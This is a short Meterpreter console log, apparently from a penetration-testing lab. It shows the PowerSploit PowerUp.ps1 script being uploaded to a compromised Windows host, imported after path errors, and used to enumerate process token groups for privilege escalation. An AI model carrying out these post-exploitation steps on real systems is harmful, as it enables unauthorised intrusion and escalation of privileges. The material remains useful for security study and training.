 meterpreter > cd temp
meterpreter > upload /home/kali/security/security-tools-collection/windows/PowerSploit/Privesc/PowerUp.ps1
[*] uploading  : /home/kali/security/security-tools-collection/windows/PowerSploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /home/kali/security/security-tools-collection/windows/PowerSploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
[*] uploaded   : /home/kali/security/security-tools-collection/windows/PowerSploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
meterpreter > powershell_import PowerUp.ps1
[-] Error running command powershell_import: Errno::ENOENT No such file or directory @ rb_sysopen - PowerUp.ps1
meterpreter > powershell_import .\PowerUp.ps1
[-] Error running command powershell_import: Errno::ENOENT No such file or directory @ rb_sysopen - .PowerUp.ps1
meterpreter > powershell_import /home/kali/security/security-tools-collection/windows/PowerSploit/Privesc/PowerUp.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute "Get-ProcessTokenGroup"
[+] Command execution completed:
SID Attributes TokenHandle ProcessId
--- ---------- ----------- ---------
S-1-16-12288 1492 2832
S-1-1-0 SE_GROUP_MANDATORY, SE_GRO... 1492 2832
S-1-5-32-545 SE_GROUP_MANDATORY, SE_GRO... 1492 2832
S-1-5-6 SE_GROUP_MANDATORY, SE_GRO... 1492 2832
S-1-2-1 SE_GROUP_MANDATORY, SE_GRO... 1492 2832
S-1-5-11 SE_GROUP_MANDATORY, SE_GRO... 1492 2832
S-1-5-15 SE_GROUP_MANDATORY, SE_GRO... 1492 2832
S-1-5-5-0-467926 SE_GROUP_MANDATORY, SE_GRO... 1492 2832
S-1-5-32-568 SE_GROUP_MANDATORY, SE_GRO... 1492 2832
S-1-2-0 SE_GROUP_MANDATORY, SE_GRO... 1492 2832
S-1-5-82-0 SE_GROUP_MANDATORY, SE_GRO... 1492 2832
meterpreter >